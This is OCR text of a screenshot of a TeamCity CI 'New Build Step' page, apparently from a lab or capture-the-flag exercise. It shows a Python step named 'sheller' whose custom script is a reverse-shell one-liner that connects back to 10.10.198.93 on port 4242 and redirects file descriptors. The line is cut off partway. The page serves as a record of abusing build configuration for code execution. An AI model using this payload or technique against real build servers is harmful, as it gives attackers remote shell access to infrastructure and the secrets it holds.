 Administration / <Root project> / Shell
Run ... Actions Build Configuration Home
shell
General Settings
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created one minute ago
by Super user (view history)
View DSL ?
New Build Step
Runner type: Python
Runs Python builds
Step name: sheller
Optional, specify to distinguish this build step from other steps.
Command
Command: ? Custom script
Script: * Custom Python script:
1 import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.198.93",4242));os.dup2(s.fileno(),0); os.dup
Python executable
Python version: ? Python 3.x
Environment tool
Environment tool: ? None
Docker Settings
Run step within Docker
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step within this
container. ?
Show advanced options
Save Cancel